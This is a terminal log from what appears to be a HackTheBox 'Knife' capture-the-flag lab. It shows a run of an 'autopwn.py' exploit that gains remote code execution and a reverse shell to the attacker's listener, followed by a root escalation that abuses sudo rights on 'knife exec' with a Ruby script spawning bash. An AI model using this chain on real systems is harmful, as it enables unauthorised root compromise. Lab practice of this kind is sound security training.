 /home/g2jz/HTB/Knife/exploits # ✔ python3 autopwn.py http://10.10.10.242 10.10.14.175
[./......] RCE: Enviando...
[+] Reverse Shell: Conexion obtenida
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.242 on port 52358
[*] Switching to interactive mode
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ cd /tmp
james@knife:/tmp$ echo -e "#\!/usr/bin/ruby -w
>
> system('/bin/bash')" > k.rb
james@knife:/tmp$ sudo /usr/bin/knife exec k.rb
$ whoami
root
$ ls -l /root/root.txt
-r-------- 1 root root 33 Jul 22 16:28 /root/root.txt